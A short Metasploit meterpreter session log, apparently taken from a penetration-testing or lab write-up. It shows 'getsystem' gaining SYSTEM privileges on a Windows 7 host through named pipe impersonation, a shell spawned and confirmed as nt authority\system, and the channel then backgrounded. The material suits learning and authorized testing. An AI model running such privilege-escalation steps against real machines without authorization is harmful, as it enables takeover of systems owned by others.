 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 2380 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>^Z
Background channel 1? [y/N]  y
meterpreter >